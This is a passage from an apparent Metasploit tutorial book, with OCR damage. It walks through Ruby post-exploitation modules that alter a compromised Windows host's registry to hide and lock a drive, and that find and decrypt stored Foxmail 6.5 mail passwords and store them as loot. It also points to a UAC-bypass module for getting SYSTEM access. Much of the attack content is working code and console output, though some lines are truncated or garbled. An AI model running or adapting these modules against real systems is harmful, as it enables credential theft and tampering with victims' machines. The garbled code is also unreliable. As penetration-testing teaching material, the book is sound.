



Let's see the remaining part of the module:

```
def run
drive_int = drive_string(datastore['DriveName'])
key1="HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"
exists = meterpreter_registry_key_exist?(key1)
if not exists
print_error("Key Doesn't Exist, Creating Key!")
registry_createkey(key1)
print_good("Hiding Drive")
meterpreter_registry_setvaldata(key1,'NoDrives',drive_int.to_s,'REG_DWORD',REGISTRY_VIEW
print_good("Restricting Access to the Drive")
meterpreter_registry_setvaldata(key1,'NoViewOnDrives',drive_int.to_s,'REG_DWORD',REGISTR
else
print_good("Key Exist, Skipping and Creating Values")
print_good("Hiding Drive")
meterpreter_registry_setvaldata(key1,'NoDrives',drive_int.to_s,'REG_DWORD',REGISTRY_VIEW
print_good("Restricting Access to the Drive")
meterpreter_registry_setvaldata(key1,'NoViewOnDrives',drive_int.to_s,'REG_DWORD',REGISTR
end
print_good("Disabled #{datastore['DriveName']} Drive")
end
```
We generally run a post-exploitation module using the run method. So, defining run, we send the priveName variable to the drive string method to get the numeric value for the drive.

We created a variable called key1 and stored the path of the registry in it. We will use meterpreter\_registry\_key\_exist to check if the key already exists in the system or not.

If the key exists, the value of the exists variable is assigned true or false. In case the value of the exists variable is false, we create the key using registry\_createkey(key1) and then proceed to create the values. However, if the

condition is true, we simply create the values.

To hide drives and restrict access, we need to create two registry values that are NoDrives and NoViewOnDrive, with the value of the drive letter in decimal or hexadecimal from, and its type as DWORD.

We can do this using meterpreter\_registry\_setvaldata since we are using the meterpreter shell. We need to supply five parameters to the meterpreter\_registry\_setvaldata function to ensure its proper functioning. These parameters are the key path as a string, name of the registry value as a string, decimal value of the drive letter as a string, type of registry value as a string, and the view as an integer value, which would be 0 for native, 1 for 32-bit view, and 2 for 64-bit view.

An example of meterpreter registry setvaldata can be broken down as follows:

```
meterpreter_registry_setvaldata(key1,'NoViewOnDrives',drive_int.to_s,'REG_DWORD',REGISTRY_VIEW_NATIVE)
```
In the preceding code, we set the path as  $key1$ , the value as  $noviewonOrives$ , 16 as a decimal for drive D, REG\_DWORD as the type of registry, and REGISTRY\_VIEW\_NATIVE, which supplies 0.



*For 32-bit registry access, we need to provide 1 as the view parameter, and for 64-bit, we need to supply 2. However, this can be done using REGISTRY\_VIEW\_32\_BIT and REGISTRY\_VIEW\_64\_BIT, respectively.*

You might be wondering how we knew that for drive  $\epsilon$  we need to have the value of the bitmask as <sup>16</sup>? Let's see how the bitmask can be calculated in the following section.

To calculate the bitmask for a particular drive, we have the formula  $2^{\lambda}$ ([drive] character serial number]-1). Suppose we need to disable drive E; we know that character E is the fifth character in the alphabet. Therefore, we can calculate the exact bitmask value for disabling drive  $\varepsilon$ , as follows:

$$
2 \land (5-1) = 2 \land 4 = 16
$$

The bitmask value is 16 for disabling  $\epsilon$  drive. However, in the preceding module, we hardcoded a few values in the drive\_string method using the case switch. Let's see how we did that:

```
def drive_string(drive)
case drive
when "A"
return 1
when "B"
return 2
when "C"
return 4
when "D"
return 8
when "E"
return 16
end
end
end
```
We can see that the previous method takes a drive letter as an argument and returns its corresponding numeral to the calling function. Let see how many drives there are at the target system:



We can see we have two drives, drive  $c$  and drive  $\epsilon$ . Let's also check the registry entries where we will be writing the new keys with our module:



We can see we don't have an explorer key yet. Let's run the module, as follows:

```
msf > use post/masteringmetasploit/drive disable
msf post(drive disable) > show options
Module options (post/masteringmetasploit/drive disable):
                               Required
                                         Description
   Name
              Current Setting
   ----
   DriveName E
                                          Please SET the Drive Letter
                               ves
                                         The session to run this module on.
   SESSION
              1
                               yes
msf post(drive disable) > set SESSION 2
SESSION \implies 2msf post(drive disable) > run
[-] Key Doesn't Exist, Creating Key!
[+] Hiding Drive
[+] Restricting Access to the Drive
[+] Disabled E Drive
[*] Post module execution completed
msf post(drive_disable) >
```
We can see that the key doesn't exist and, according to the execution of our module, it should have written the keys in the registry. Let's check the registry once again:



We can see we have the keys present. Upon logging out and logging back into the system, drive  $\varepsilon$  should have disappeared. Let's check:



No signs of drive  $\varepsilon$ . Hence, we successfully disabled drive  $\varepsilon$  from the user's view, and restricted access to the same.

We can create as many post-exploitation modules as we want according to our needs. I recommend you put some extra time towards the libraries of Metasploit. Make sure that you have SYSTEM-level access for the preceding script to work, as SYSTEM privileges will not create the registry under the current user, but will create It on the local machine. In addition to this, we have used  $HKLM$  instead of writing HKEY\_LOCAL\_MACHINE, because of the inbuilt normalization that will automatically create the full form of the key. I recommend that you check the registry.rb file to see the various available methods.



*If you don't have system privileges, try using the exploit/windows/local/bypassuac module and switch to the escalated shell, and then try the preceding module.*

#### **Writing a credential harvester postexploitation module**

In this example module, we will attack Foxmail 6.5. We will try decrypting the credentials and store them in the database. Let's see the code:

```
class MetasploitModule < Msf::Post
  include Msf::Post::Windows::Registry
  include Msf::Post::File
  include Msf::Auxiliary::Report
  include Msf::Post::Windows::UserProfiles
  def initialize(info={})
    super(update_info(info,
       'Name' => 'FoxMail 6.5 Credential Harvester',
       'Description' => %q{
This Module Finds and Decrypts Stored Foxmail 6.5 Credentials
      },
       'License' => MSF_LICENSE,
       'Author' => ['Nipun Jaswal'],
       'Platform' => [ 'win' ],
       'SessionTypes' => [ 'meterpreter' ]
    ))
  end
```
Quite simple, as we saw in the previous module; we start by including all the required libraries and providing the basic information about the module.

We have already seen the usage of  $msf::Post::Windows::Registry$  and Msf::Auxiliary::Report. Let's look at the details of the new libraries we included in this module, as follows:





Before understanding the next part of the module, let's see what we need to perform to harvest the credentials:

- 1. We will search for user profiles and find the exact path for the current user's LocalAppData directory.
- 2. We will use the previously found path and concatenate it with

\VirtualStore\Program Files (x86)\Tencent\Foxmail\mail to establish a complete path to the mail directory.

- 3. We will list all the directories from the mail directory and will store them in an array. However, the directory names in the mail directory will use the naming convention of the username for various mail providers. For example, nipunjaswal@rocketmail.com would be one of the directories present in the mail directory.
- 4. Next, we will find Account stg file in the accounts directories, found under the mail directory.
- 5. We will read the Account.stg file and will find the hash value for the constant named POP3Password.
- 6. We will pass the hash value to our decryption method, which will find the password in plain text.
- 7. We will store the value in the database.

Quite simple! Let's analyze the code:

```
def run
  profile = grab_user_profiles()
  counter = 0data_entry = ""
  profile.each do |user|
  if user['LocalAppData']
  full_path = user['LocalAppData']
  full_path = full_path+"\VirtualStore\Program Files (x86)\Tencent\Foxmail\mail"
  if directory?(full_path)
  print_good("Fox Mail Installed, Enumerating Mail Accounts")
  session.fs.dir.foreach(full_path) do |dir_list|
  if dir_list =~ \frac{1}{2}counter=counter+1
  full_path_mail = full_path+ "\" + dir_list + "\" + "Account.stg"
  if file?(full_path_mail)
  print_good("Reading Mail Account #{counter}")
  file_content = read_file(full_path_mail).split("n")
```
Before starting to understand the previous code, let's see what important functions are used in it, for a better approach toward its usage:





We can see in the preceding code that we grabbed the profiles using grab\_user\_profiles() and, for each profile, we tried finding the LocalAppData directory. As soon as we found it, we stored it in a variable called  $fullpath$ .

Next, we concatenated the path to the mail folder where all the accounts are listed as directories. We checked the path existence using directory?; and, on success, we copied all the directory names that contained  $\varrho$  in the name to the dir\_list using regex match. Next, we created another variable called full\_path\_mail and stored the exact path to the Account.stg file for each email. We made sure that the Account.stg file existed by using file?. On success, we read the file and split all the contents at newline. We stored the split content into the file\_content list. Let's see the next part of the code:

```
file_content.each do |hash|
if hash =~ /POP3Password/
hash data = hash.split("=")
hash_value = hash_data[1]
if hash_value.nil?
print_error("No Saved Password")
else
print_good("Decrypting Password for mail account: #{dir_list}")
decrypted pass = decrypt(hash value,dir list)
data_entry << "Username:" +dir_list + "t" + "Password:" + decrypted_pass+"n"
end
end
end
end
end
end
end
end
end
store_loot("Foxmail Accounts", "text/plain", session,data_entry, "Fox.txt", "Fox Mail Acco
end
```
For each entry in file\_content, we ran a check to find the constant POP3Password. Once found, we split the constant at <sup>=</sup> and stored the value of the constant in a variable, hash\_value.

